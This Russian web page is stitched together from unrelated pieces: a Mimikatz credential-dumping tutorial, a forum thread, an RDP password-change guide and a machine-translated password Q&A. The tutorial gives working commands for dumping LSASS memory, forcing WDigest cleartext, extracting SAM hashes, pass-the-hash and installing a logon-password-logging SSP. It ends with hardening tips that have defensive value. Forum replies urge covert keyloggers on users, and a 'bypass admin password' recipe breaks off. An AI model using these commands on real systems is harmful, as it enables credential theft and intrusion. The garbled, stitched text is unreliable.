В этой статье, написанной в рамках серии статьей, посвященной обеспечению безопасности Windows-систем, мы познакомимся с достаточно простой методикой получения паролей пользователей Windows с помощью Open Source утилиты Mimikatz.

Программа mimikatz позволяет извлечь из памяти Windows пароли в виде простого текста, хэши паролей, билеты kerberos из памяти и т.д. Также mimikatz позволяет выполнить атаки pass-the-hash, pass-the-ticket или генерировать Golden тикеты. Функционал mimikatz доступен также через Metasploit Framework.

Скачать утилиту mimikatz можно c GitHub: https://github.com/gentilkiwi/mimikatz/releases/. Распакуйте архив mimikatz_trunk.zip в каталог C:Toolsmimikatz. В этом каталоге появятся две версии mimikatz – для x64 и x86. Используйте версию для своей битности Windows.

В этой статье мы покажем, как получить пароли пользователей в Windows Server 2016 или Windows с помощью mimikatz.

Дисклаймер. Информация и технологии, описанные в данной статье, стоит использовать только в информационно-ознакомительных целях, и ни в коем случае не применять для получения доступа к учетным записям, информации и системам третьих лиц.

Содержание:

- Извлекаем хэши паролей пользователей из памяти Windows

- Получение хешей паролей пользователей из дампа памяти Windows

- Получение паролей пользователей из файлов виртуальных машины и файлов гибернации

- Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?

- Извлекаем пароли локальных пользователей Windows из SAM

- Использование Mimikatz в pass-the-hash атаках

- Просмотр сохраненных паролей в Windows

- Дампим пароли при входе в Windows

- Как защитить Windows от извлечения паролей из памяти?

Извлекаем хэши паролей пользователей из памяти Windows

Попробуем извлечь хэши паролей всех залогиненых пользователей из памяти Windows (процесса lsass.exe — Local Security Authority Subsystem Service) на RDS сервере с Windows Server 2016.

- Запустите Mimikatz.exe с правами администратора;

- В контексте утилиты выполните команды:

mimikatz # privilege::debugДанная команда предоставит текущей учетной записи права отладки процессов (SeDebugPrivilege).

-

mimikatz # sekurlsa::logonPasswords fullДанная команда вернет довольно большой список. Найдите в нем учетные записи пользователей.

- В моем случае на сервере кроме моей учетной записи есть активные сессии двух пользователей: anovach и administrator.

- Скопируйте их NTLM хэши (выделено на скриншоте). В моем случае получились такие данные:

anovach (NTLM: 79acff649b7a3076b1cb6a50b8758ca8) Administrator (NTLM: e19ccf75ee54e06b06a5907af13cef42)

Можно использовать mimikatz не в интерактивном, а в командном режиме. Чтобы автоматически получить хэши паролей пользователей и экспортировать в текстовый файл, выполните команды:

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" >> c:toolsmimikatzoutput.txt

Теперь можно воспользоваться любым офлайн (есть утилита hashcat в Kali Linux) или онлайн сервисом по расшифровке NTLM хэшей. Я воспользуюсь сервисом https://crackstation.net/

Как вы видите, сервис быстро нашел значения для этих NTLM хэшей. Т.е. мы получили пароли пользователей в открытом виде (представьте, что один из них это администратор домена….).

Как вы видите, благодаря mimikatz мы получили NTLM хеши всех активных пользователей! Все это благодаря тому, что на данном компьютере разрешено использовать режим отладки, выставляя флаг SeDebugPrivilege для нужного процесса. В этом режиме программы могут получать низкоуровневый доступ к памяти процессов, запущенных от имени системы.

Примечание. В июне 2017 года многие крупные компании России, Украины и других стран были заражены вирусом-шифровальщиком not-petya, которые для сбора паролей пользователей и администраторов домена использовал в том числе интегрированный модуль mimikatz.

Получение хешей паролей пользователей из дампа памяти Windows

Рассмотренная выше методика получения хэшей пароля не сработает, если на сервере установлен антивирус, блокирующего инъекцию. В этом случае придется сначала создать дамп памяти процесса LSASS на целевом сервере, и затем на другом компьютере с помощью mimikatz извлечь из него хэши пароли для сессий пользователей.

Создать дамп памяти процесса в Windows довольно просто. Запустите Task Manager, найдите процесс lsass.exe, щелкните по нему правой клавишей и выберите Create dump file.

Windows сохраните дам памяти в указанную папку.

Вам осталось только разобрать дамп с помощью mimikatz (можно на другом компьютере). Загрузите дамп памяти в mimikatz:

Mimikatz “sekurlsa::minidump C:UsersanovachAppDataLocalTemplsass.DMP”

Вывести информацию о пользователях, и хэшах их паролей из сохраненного дампа памяти:

# sekurlsa::logonPasswords

Вы можете получить дамп памяти с удаленного компьютера с помощью psexec, или через WinRM (при наличии прав администратора), и затем из него пароли пользователей.

Также для получения дампа можно использовать утилиту procdump от Sysinterals.

procdump -ma lsass.exe lsass.dmp

Дамп памяти для процесса LSASS можно получить с помощью PowerShell функции Out-Minidump.ps1 . Импортируйте функцию Out-Minidump в PoSh и создайте дамп памяти процесса LSASS:

Import-Module .OutMiniDump.ps1

Get-Process lsass | Out-Minidump

Получение паролей пользователей из файлов виртуальных машины и файлов гибернации

Также возможно извлечь пароли пользователей из файлов дампов памяти, файлов гибернации системы (hiberfil.sys) и. vmem файлов виртуальных машин (файлы подкачки виртуальных машин и их снапшоты).

Для этого понадобится пакет Debugging Tool for Windows (WinDbg), сам mimikatz и утилита преобразования .vmem в файл дампа памяти (для Hyper-V это может быть vm2dmp.exe или MoonSols Windows Memory toolkit для vmem файлов VMWare).

Например, чтобы преобразовать файл подкачки vmem виртуальной машины VMWare в дамп, выполните команду:

bin2dmp.exe "winsrv2008r2.vmem" vmware.dmp

Полученный дамп откройте в WinDbg (File -> Open Crash Dump). Загрузите библиотеку mimikatz с именем mimilib.dll (используйте версию библиотеки в зависимости от разрядности Windows):

.load mimilib.dll

Найдите в дампе процесс lsass.exe:

!process 0 0 lsass.exe

И наконец, выполните:

.process /r /p fffffa800e0b3b30

!mimikatz

В результате вы получите список пользователей Windows, и NTLM хэши их паролей, или даже пароли в открытом виде.

Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?

В старых версиях Windows по умолчанию разрешалась дайджест-аутентификации (HTTP Digest Authentication) с помощью протокола WDigest. Основной недостаток этого протокола – для корректной работы он использует пароль пользователя в открытом виде, а не виде его хэша. Mimikatz позволяет извлечь эти пароли из памяти процесса LSASS.EXE.

Протокол WDigest по-умолчанию отключен во всех новых версиях Windows, в том числе Windows 10 и Windows Server 2016. Но не удален окончательно. Если у вас есть права администратора в Windows, вы можете включить протокол WDiget, дождаться входа пользователей и получить их пароли.

Включите поддержку Wdigest:

reg add HKLMSYSTEMCurrentControlSetControlSecurityProvidersWDigest /v UseLogonCredential /t REG_DWORD /d 1

Обновите GPO:

gpupdate /force

Дождитесь входа пользователей (в Windows 10 нужно пользователю нужно перезайти, в Windows Server 2016 достаточно разблокировать сессию после блокировки экрана) и получите их пароли через mimikatz:

privilege::debug

sekurlsa::wdigest

Как вы видите, в секции wdigest содержится пароль пользователя в открытом виде:

Извлекаем пароли локальных пользователей Windows из SAM

С помощью mimikatz вы можете извлечь хэши паролей локальных пользователей Windows из SAM так:

privilege::debug

token::elevate

lsadump::sam

Также можно извлечь NTLM хэши SAM из реестра.

- Экспортируйте содержимое веток реестра SYSTEM и SAM в файлы:

reg save hklmsam c:tmpsam.hiv

reg save hklmsecurity c:tmpsec.hiv

- Затем с помощью Mimikatz извлеките хэши паролей:

privilege::debug

token::elevate

lsadump::sam c:tmpsam.hiv c:tmpsec.hiv

Использование Mimikatz в pass-the-hash атаках

Если у пользователя используется достаточно сложный пароль, и получить его быстро не удается, можно использовать Mimikatz для атаки pass-the-hash (повторное использование хэша). В этом случае хэш может использовать для запуска процессов от имени пользователя. Например, получив NTLM хэш пароля пользователя, следующая команда запустит командную строку от имени привилегированного аккаунта:

privilege::debug

sekurlsa::pth /user:Administrator /domain:srv01 /ntlm:e19ccf75ee54e06b06a5907af13cef42 /run:powershell.exe

Также для использования NTLM хэша для выполнения команд на удаленных компьютерах можно использовать утилиту Invoke-TheHash. Позволяет также

Просмотр сохраненных паролей в Windows

В Windows вы можете сохранять пароли в Windows Credential Manager (это могут быть пароли для доступа к удаленным компьютерам, сайтам, пароли для RDP подключений в формате TERMSRV/server1). Mimikatz может извлечь эти пароли из Credential Manager и показать их вам:

privilege::debug

sekurlsa::credman

Как вы видите, сохраненый пароль показан в секции credman.

Дампим пароли при входе в Windows

Еще один интересный способ дампа паролей в Windows заключается в использовании дополнительно SSP провайдера (Security Support Provider).

- Скопируйте файл библиотеки Mimikatz mimilib.dll в папку C:WindowsSystem32.

- Зарегистрируйте дополнительного провайдер командой:

reg add "hklmsystemcurrentcontrolsetcontrollsa" /v "Security Packages" /d "kerberosmsv1_0schannelwdigesttspkgpku2umimilib" /t REG_MULTI_SZ

- При входе каждого пользователя в Windows его пароль будет записываться в файл kiwissp.log. Можно вывести все пароли через PowerShell:

Get-Content C:WindowsSystem32kiwissp.log

Как защитить Windows от извлечения паролей из памяти?

В Windows 8.1 и Server 2012 R2 (и выше) возможности по извлечению паролей через LSASS несколько ограничены. Так, по-умолчанию в этих системах в памяти не хранятся LM хэш и пароли в открытом виде. Этот же функционал бэкпортирован и на более ранние версии Windows (7/8/2008R2/2012), в которых нужно установить специальное обновление KB2871997 (обновление дает и другие возможности усилить безопасность системы) и отключить WDigest в реестре (в ветке HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSecurityProvidersWDigest установить параметр DWORD реестра UseLogonCredential равным 0).

Если после установки обновления и ключа UseLogonCredential попробовать извлечь пароли из памяти, вы увидите, что mimikatz с помощью команды creds_wdigest не сможет извлечь пароли и хэши.

Выше мы показывали, как при наличии прав администратора можно легко установить этот ключ в уязвимое значение. После этого вы опять сможете получить доступ к паролям в памяти LSA.

В инструментарии mimikatz есть и другие инструменты получения паролей и их хэшей из памяти (WDigest, LM-hash, NTLM-hash, модуль для захвата билетов Kerberos), поэтому в качестве рекомендаций рекомендуется реализовать следующие меры:

- Запретить хранить пароли с использование обратимого шифрования (Reversible Encryption);

- Отключите Wdiget;

- Отключить NTLM

- Запретить использование сохранённых паролей в Credential Manager

- Запретить кэшировать учетные данные доменных пользователей (ключ CachedLogonsCount и политика Interactive logon: Number of previous logons to cache)

- Если функциональный уровень домена не ниже Windows Server 2012 R2, можно добавить учетные записи администраторов в специальную группу Protected Users ote. В этом случае NTLM хэши для таких пользователей создаваться не будут.

- Включите защиту LSA процесса (данный параметр разрешит доступ к LSASS памяти только процессам, подписанным Microsoft):

reg add "HKLMSYSTEMCurrentControlSetControlLsa" /v RunAsPPL /t REG_DWORD /d 00000001 /f

. Можно распространить этот параметр реестра на компьютеры через GPO. - Используйте Credential Guard для защиты содержимого LSA процесса;

- Запретите получение debug полномочий даже для администраторов (GPO: Windows Settings -> Security Settings -> Local Policies -> User Rights Assignment -> Debug programs). Впрочем, это легко обходится при наличии прав SYSTEM или так.

Выводы. Еще раз напоминаем прописные истины:

- Не стоит использовать одинаковые пароли для разных сервисов (особенно RDP/RDS хостов, находящихся во владении третьих лиц);

- Задумайтесь о безопасности ваших паролей и данных, находящихся на виртуальных машинах в облаках, ведь вы не можете быть уверенными в том, у кого еще имеется доступ к гипервизорам и хранилищу, на котором расположены файлы виртуальных машины;

- Минимизируйте в своих системах количество учетных записей, обладающих правами локального администратора (см. гайд об организации защиты учетных записей администраторов в среде Windows);

- Никогда не заходите с учетной записью администратора домена на сервера и компьютеры, доступные другим пользователям.

|

1 / 1 / 0 Регистрация: 21.01.2012 Сообщений: 5 |

|

|

1 |

|

Как узнать пароль пользователя19.02.2014, 08:08. Показов 65630. Ответов 9 Нужно узнать пароль пользователей (других вариантов нет, сменить пароль не предлагать) К серверу подключаются терминалы, чтобы ничего не поломать и не наградить себя плясками с бубном (загрузка идет с PXE и судя по всему конфигурационный файл записан вместе с загрузчиком), нужно узнать пароль пользователей т.е. терминалов. гугл ответов не дал, все ссылаются на потерю безопасности, в данном случае это безразлично. 0 |

|

Почетный модератор 28038 / 15769 / 981 Регистрация: 15.09.2009 Сообщений: 67,752 Записей в блоге: 78 |

|

|

19.02.2014, 08:28 |

2 |

|

да никак. 1 |

|

Alli_Lupin |

|

19.02.2014, 14:37 |

|

Не по теме: терморектальный метод криптоанализа 0 |

|

evgenii3000 |

|

21.02.2014, 15:08 |

|

Не по теме: Mad_Zhek, чтобы узнать что-то не нужен компьютер, нужен утюг 0 |

|

0 / 0 / 0 Регистрация: 24.12.2013 Сообщений: 14 |

|

|

02.04.2014, 17:34 |

5 |

|

Я вижу только один вантант решения проблемы — установка на компы этих пользователей какой-нибудь «следилки» нажатых клавиш, которая умеет делать скрины и т.д. и т.п. Таких на просторах интернета море 0 |

|

84 / 84 / 14 Регистрация: 15.02.2011 Сообщений: 252 |

|

|

19.04.2014, 21:53 |

6 |

|

Легко. Идем к рабочему месту пользователя. Пароль будет написан на бумажке, приклеиной на монитор, либо написан прямо на нем, посмотри под клавиатурой. 1 |

|

Ушел с форума 16457 / 7421 / 1186 Регистрация: 02.05.2013 Сообщений: 11,617 Записей в блоге: 1 |

|

|

20.04.2014, 10:27 |

7 |

|

Mad_Zhek, я бы смотрел в сторону программных решений.

Легко. Идем к рабочему месту пользователя. Пароль будет написан на бумажке, приклеиной на монитор, либо написан прямо на нем, посмотри под клавиатурой.

2 |

|

3 / 3 / 0 Регистрация: 08.05.2013 Сообщений: 55 |

|

|

25.04.2014, 21:07 |

8 |

|

Я вижу только один вантант решения проблемы — установка на компы этих пользователей какой-нибудь «следилки» нажатых клавиш, которая умеет делать скрины и т.д. и т.п. Таких на просторах интернета море

Нужно узнать пароль пользователей Staffcop вроде это умеет, клавиатурный шпион самое то, поддерживаю yurka51 0 |

|

Почетный модератор 28038 / 15769 / 981 Регистрация: 15.09.2009 Сообщений: 67,752 Записей в блоге: 78 |

|

|

25.04.2014, 21:21 |

9 |

|

нужно поднять АД, настроить права, и не «любить» мозги ни себе ни людям. Добавлено через 2 минуты 0 |

|

3 / 3 / 0 Регистрация: 08.05.2013 Сообщений: 55 |

|

|

01.05.2014, 10:12 |

10 |

|

Наильжон, я посмотрбю на тебя пока ты будешь бегать по компам юзерофф и ставить на них кейлоггер… а потом париться из за того что антивирь после каждого обновления его блочит… Ставиться удаленно — раз, касп, eset не блокирует — два (проверено) 0 |

Одной из хороших привычек любого пользователя ПК, а тем более системного администратора, является периодическая смена паролей учетных записей. Главное потом его не забыть.

Как сменить пароль на удаленном рабочем столе:

- Как сменить пароль в ОС Windows Server 2008

- Как сменить пароль в OC Windows Server 2012 и Windows Server 2012 R2

- Как сменить пароль в ОС Windows Server 2016

- Как альтернативно сменить пароль в ОС Windows Server 2016

- Как сменить пароль на удаленном компьютере с помощью комбинации CTRL + ALT + END

- Как сменить пароль на удаленном компьютере с помощью экранной клавиатуры

- Как вызвать окно смены пароля в RDP сессии через VBS-скрипт или PowerShell

- Как сменить пароль с помощью ярлыка расширения оболочки Windows Explorer

- Как сменить пароль через Remote Desktop Web Access

- Как сменить пароль с помощью RDP при ошибке из-за CredSSP, NLA

- Как сменить пароль с помощью специального RDP-файла

В операционных системах семейства Microsoft Windows Server, для смены пароля, привычно использовать сочетание клавиш Ctrl + Alt + Del. проблема в том, что “три кнопки” нельзя использовать через “Подключение к удаленному рабочему столу”. Рассмотрим как все таки изменить пароль.

Смена пароля в ОС Windows Server 2008

В ОС Windows Server 2008 это можно сделать из меню Пуск, кликнув по “Безопасность Windows”.

На обновлённом экране выбираем экране выбираем “Сменить пароль”.

Вводим старый пароль и новый и его подтверждение.

Смена пароля в ОС Windows Server 2012 и Windows Server 2012 R2

В ОС Windows Server 2012 и Windows Server 2012 R2 несколько усложнилась задача.

Открываем блокнот и пишем две строки:

set objShell = CreateObject("shell.application")

objshell.WindowsSecurity

Сохраняем файл с расширением *.vbs (пишем вручную.). Для этого выбираем Файл -> Сохранить как …

В новом окне выбираем директорию для сохранения файла, например, Рабочий стол. В Тип файла выбираем Все файлы, а в Имя файла указываем произвольное имя, например, 1.vbs.

После сохранения файла, он уже готов к исполнению. Двойной клик левой кнопкой мыши вызовет экран, в которым следует выбрать “Сменить пароль”.

Далее все привычно.

Заполняем поля со старым паролем, указываем новый пароль и его подтверждение. Кликаем по иконке стрелки.

Смена пароля в ОС Windows Server 2016

ОС Windows Server 2016 радует своим расположением к пользователю, но чтобы изменить удаленно пароль, все равно нужно поискать этот пункт.

Открываем меню Пуск и кликаем по значку пользователя, в открывшемся меню выбираем “Изменить параметры учетной записи”.

В открывшемся окне “Параметры” выбираем “Параметры входа”, а в секции Пароль кликаем по кнопке Изменить.

В новом окне, указываем текущий пароль и кликаем по кнопке Далее.

Окно обновится и запросит новый пароль, его подтверждение, а также подсказку к паролю. Кликаем по кнопке далее. В итоге, кликаем по кнопке Готово. Следующий вход в систему будет происходить под новым паролем.



Альтернативный способ

Этот способ применим как для изменения пароля к своей учетной записи, так и к учетным записям других пользователей.

В меню Пуск, выбираем Администрирование (“Средства администрирования” в Windows Server 2016).

В новом окне двойным кликом мыши открываем “Управление компьютером”.

В левой части открывшегося окна раскрываем ветку “Локальные пользователи и группы” и открываем папку Пользователи. В основной части окна, кликаем правой кнопкой мыши по пользователю и в контекстном меню выбираем “Задать пароль…”.

Система выдаст предупреждение. Внимательно прочитав которое и осознав все риски кликаем по кнопке “Продолжить”. В противном случае — “Отмена”.

В новом окне указываем новый пароль и его подтверждение. По окончании кликаем по кнопке OK.

Как сменить пароль на удаленном компьютере с помощью комбинации CTRL + ALT + END.

Для получения комбинации CTRL + ALT + DEL на удаленном компьютере, нужно нажать CTRL + ALT + END.

Нажатие этой комбинации откроет нам диалоговое окно, в котором нам нужно будет выбрать «Изменить пароль»:

Для смены пароля нам нужно будет указать некоторые данные:

Смена пароля на удаленном рабочем столе с помощью экранной клавиатуры.

При удаленном подключении к рабочему столу, пароль можно сменить с помощью использования экранной клавиатуры.

Чтобы вызвать экранную клавиатуру введите в меню «Пуск» «Экранная клавиатура» или же «OSK».

После того, как появится экранная клавиатура, зажмите клавиши ALT + CTRL и с помощью мыши нажмите кнопку Del.

У вас вылезет диалоговое окно, в котором вам вам нужно будет выбрать «Сменить пароль»:

Для смены пароля нам нужно будет указать: имя пользователя, старый пароль и два раза повторить новый пароль.

Вызов окна смены пароля в RDP сессии через VBS-скрипт или PowerShell.

Чтобы вызвать окно смены пароля с помощью VBS-скрипта, создайте файл WindowsSecurity.vbs и введите туда данные строчки кода:

set objShell = CreateObject("shell.application")

objshell.WindowsSecurity

После чего, после двойного щелчка по данному VBS-скрипту, перед вами откроется диалоговое окно, в котором нам нужно будет выбрать «Сменить пароль»:

Для смены пароля нам нужно будет указать: имя пользователя, старый пароль и два раза повторить новый пароль.

Также чтобы открыть окно смены пароля с помощью PowerShell, откройте сам PowerShell с помощью меню «Пуск» и воспользуйтесь командой:

New-Object -COM Shell.Application).WindowsSecurity()

После чего, перед вами откроется диалоговое окно, в котором нам нужно будет выбрать «Сменить пароль»:

Для смены пароля нам нужно будет указать: имя пользователя, старый пароль и два раза повторить новый пароль.

Чтобы открыть диалоговое окно со сменой пароля, можно создать ярлык со ссылкой на расширение оболочки Windows Explorer.

Для начала создаем ярлык и указываем данный путь для него:

C:Windowsexplorer.exe shell:::{2559a1f2-21d7-11d4-bdaf-00c04f60b9f0}

Далее выбираем название для ярлыка и создаем его:

После двойного щелчка по данному ярлыка, перед вами откроется диалоговое окно, в котором нам нужно будет выбрать «Сменить пароль»:

Для смены пароля нам нужно будет указать: имя пользователя, старый пароль и два раза повторить новый пароль.

Cмена пароля через Remote Desktop Web Access

В Windows Server 2012 /R2 и выше у удаленных пользователей с правами Remote Desktop Web Access появилась возможность самостоятельно сбрасывать свой пароль через специальную веб-страницу на сервере Remote Desktop Web Access.

Функционал удаленной смены пароля доступен на сервере с ролью Remote Desktop Web Access, но по-умолчанию эта функция отключена.

Чтобы включить данную функцию:

Открываем консоль управления сервером IIS Manager и переходим в [Name of your Server] – Sites – Default Web Site – RDWeb – Pages и открываем раздел Application Settings.

В правой панели выбираем параметр с именем PasswordChangeEnabled и меняем его значение на true.

Чтобы проверить доступность страницы смены пароля, переходим по: https://[RD-WEB-1]/RDWeb/Pages/en-US/password.aspx

Важно! Если у вас русская версия Windows Server путь к файлу password.aspx будет отличаться и выглядеть так:

C:WindowsWebRDWebPagesru-RU.

После успешной смены пароля пользователя должно появится сообщение:

Your password has been successfully changed.

СredSSP, NLA и смена пароля через RDP

Credential Security Support Provider (CredSSP) — протокол для передачи учетных данных, который используется при RDP для защиты DDoS атак и несанкционированного исполнения процессов.

Network Level Authentication (NLA) — это функция служб удаленных рабочих стол, которая требует, чтобы подключающийся пользователь аутентифицировал себя до установления сеанса с сервером.

Есть одна важная особенность, касающаяся смены истекшего пароля пользователя по RDP, связанная с опцией Network Level Authentication (NLA) и протоколом Credential Security Support Provider (CredSSP). По умолчанию CredSSP с NLA для RDP включен во всех версиях Windows, начиная с Windows Server 2012/Windows 8. NLA обеспечивают защиту RDP сервера за счет выполнения аутентификации пользователя до установки RDP сеанса с сервером.

Если у пользователя истек пароль, или администратор AD пользователя включил ему опцию «userAccountControl» — Требовать смену пароля при первом входе в систему, то при входе в систему по RDP появится ошибка:

Remote Desktop Connection

You must change your password before logging on the first time. Please update your password or contact your system administrator or technical support.

или

Подключение к удаленному рабочему столу

Перед первым входом в систему необходимо сменить пароль. Обновите пароль либо обратитесь к вашему системному администратору или в службу технической поддержки.

Подключение к удаленному рабочему столу Перед первым входом в систему необходимо сменить пароль

Как результат — пользователь не сможет подключиться к RDP серверу и сменить пароль.

В этом случае, чтобы пользователь мог самостоятельно сменить пароль, можно:

1)Настроить Remote Desktop Web Acces (RDWA) со страницей смены пароля как в данной части инструкции : Смена пароля через Remote Desktop Web Access

2)Создать отдельный сервер для смены паролей пользователей. На данном сервере нужно отключить функцию NLA. В этом случае пользователи смогу сменить пароль.

3)Пользователь может изменить свой пароль удаленно через PowerShell — как показано в данной части инструкции Как вызвать окно смены пароля в RDP сессии через VBS-скрипт или PowerShell

Смена пароля на удаленном рабочем столе с помощью специального RDP-файла:

Если ситуация требует того, чтобы пользователь изменил пароль с помощью RDP-файла, то это потребует некоторого изменения уровня безопасности настроек протокола RDP на стороне RDP сервера и подготовки специального RDP-файла на стороне клиента.

Сначала на клиентской стороне откроем mstsc.exe.

В меню пуск вводим «mstsc» и выбираем «Подключение к удаленном рабочему столу»:

Далее настраиваем все нужные параметры для подключения к серверу.

Нажимаем «Показать больше», вводим туда IP-адресс нашего удаленного компьютера и имя пользователя, затем, используя кнопку Сохранить как, создаем RDP-файл:

После этого откроем RDP-файл с помощью текстового редактора и добавим в конце файла строку:

enablecredsspsupport:i:0

Пояснение: Добавление данного параметра в свойствах RDP-подключения позволит клиенту успешно установить RDP-сессию с удалённой системой и сменить пароль до получения доступа к удалённому рабочему столу. Однако этот параметр понизит уровень безопасности RDP-подключения, так как клиент не сможет использовать проверку подлинности на уровне сети — Network Level Authentication (NLA), которую мы описывали выше в нашей статье.

Если NLA включен — то пользователь не сможет подключиться и получит соответствующую ошибку:

Исправить эту ошибку можно только понизив уровень безопасности RDP на стороне RDS сервера, отключив обязательное требование проверки подлинности на уровне сети (NLA).

Важно!

Не рекомендуем делать этого, если ваш удаленный компьютер может быть подвергнут DDoS-атакам и несанкционированным процессам.

Чтобы изменить эту настройку, на удаленном компьютере, в меню пуск вводим «Панель управления»:

Затем переходим в «Система и безопасность»:

Затем переходим в «Система»:

Открываем окно, которое появилось, на весь экран и выбираем «Дополнительные параметры системы»: «Разрешить подключения только с…» :

У нас появится окно с «Свойствами системы», перейдем в часть с «Удаленным доступом» и уберем галочку с пункта «Разрешить подключения только с…», затем нажмем «Применить» и «ОК»:

После того, как мы отключили функцию NLA на стороне RDS сервера, клиент с помощью специального RDP-файла, может успешно установить RDP-сессию и уже в ней сменить пароль:

После этого вы сможете подключаться с новым паролем.

Таким образом, мы рассмотрели все возможные способы смены пароля учетной записи по RDP.

Войдите в систему как пользователь-администратор на вашем Windows Server 2012 R2 или Windows Server 2016. Нажмите Ctrl + Alt + Del или Ctrl + Alt + End, если вы вошли в Windows Server через RDP. Выберите Изменить пароль. Введите старый пароль администратора, новый пароль, а затем подтвердите новый пароль.

Универсальные ступени

- Нажмите Win-r. В поле «Открыть:» введите compmgmt. msc, а затем нажмите Enter.

- Дважды щелкните папку «Пользователи». Справа в списке локальных пользователей щелкните правой кнопкой мыши имя учетной записи для учетной записи администратора и выберите «Установить пароль».

14 ян. 2020 г.

Как изменить политику паролей по умолчанию в Server 2016?

Политики паролей находятся в следующем разделе GPO: Конфигурация компьютера-> Политики-> Настройки Windows-> Настройки безопасности -> Политики учетных записей -> Политика паролей; Дважды щелкните параметр политики, чтобы изменить его.

Как я могу сбросить свой стандартный пароль администратора?

5. Сброс или изменение стандартного пароля пользователя Windows 7.

- Шаг 1: Следуйте стрелкам, чтобы открыть командную строку: Пуск -> Все программы -> Стандартные -> щелкните правой кнопкой мыши Командная строка -> Выберите Запуск от имени администратора.

- Шаг 2: Введите: net user use_name new_password, чтобы сбросить пароль пользователя.

Какой пароль администратора по умолчанию для Windows Server 2016?

Загрузите сервер с установочного DVD-диска Windows Server 2016. Когда появится экран настройки, нажмите клавиши SHIFT + F10, чтобы открыть командную строку. Это установит пароль для администратора P@ssword123 (с учетом регистра).

Как изменить политику паролей в Server 2019?

Выберите «Политика домена по умолчанию», затем щелкните правой кнопкой мыши и выберите «Изменить», чтобы открыть редактор управления групповой политикой. -> Политики учетных записей -> Политика паролей и внесите там изменения.

Как мне найти свою политику паролей в Windows Server?

Чтобы найти параметры политики паролей, которые находятся в политике учетной записи, откройте следующий путь к папкам политик: Конфигурация компьютера, Политики, Параметры Windows, Параметры безопасности, Политики учетной записи. Оказавшись там, вы найдете три папки политик: Политика паролей, Политика блокировки учетной записи и Политика Kerberos.

Какая настройка по умолчанию для истории паролей?

По умолчанию для параметра «Использовать историю паролей» также установлено максимальное значение, равное 24.

Как мне найти имя пользователя и пароль администратора?

- Откройте Пуск. …

- Введите панель управления.

- Нажмите Панель управления.

- Щелкните заголовок Учетные записи пользователей, затем снова нажмите Учетные записи пользователей, если страница учетных записей пользователей не открывается.

- Щелкните Управление другой учетной записью.

- Посмотрите на имя и / или адрес электронной почты, которые появляются в запросе пароля.

Какой пароль администратора?

Пароль администратора (admin) — это пароль к любой учетной записи Windows, имеющей доступ на уровне администратора. … Шаги, необходимые для поиска пароля администратора, по существу одинаковы в каждой версии Windows.

Как я могу обойти пароль администратора при установке?

Вот шаги.

- Загрузите программное обеспечение, скажем Steam, которое вы хотите установить на ПК с Windows 10. …

- Создайте новую папку на рабочем столе и перетащите в нее установщик программного обеспечения. …

- Откройте папку и щелкните правой кнопкой мыши> Создать> Текстовый документ.

- Откройте только что созданный текстовый файл и напишите этот код:

Какой пароль администратора Windows по умолчанию?

На самом деле, для Windows 10 нет административного пароля по умолчанию. Вы можете забыть, какой пароль вы установили при установке Windows. Вы можете использовать наиболее часто используемый пароль в качестве пароля администратора Windows по умолчанию. Если вы забыли пароль администратора по умолчанию, вот вам 5 способов.

Какой пароль администратора по умолчанию для Windows Server 2012?

Некоторое расследование показало, что пароль администратора по умолчанию, используемый во время установки Windows Server 2012 Essentials, — Admin@123 — Microsoft задокументировала его здесь, где я его и нашел. Примечание. Это не является серьезной проблемой безопасности, так как этот пароль используется только для базовой установки Windows.

Как мне войти в систему как администратор в Windows Server 2012?

Как включить встроенного администратора Windows Server 2012 (r2)?

- Откройте MMC и выберите «Локальные пользователи и группы».

- Щелкните правой кнопкой мыши учетную запись администратора и выберите «Свойства». Откроется окно «Свойства администратора».

- На вкладке Общие снимите флажок Учетная запись отключена.

- Закройте MMC.

April 28, 2017 updated by

Leave a reply »





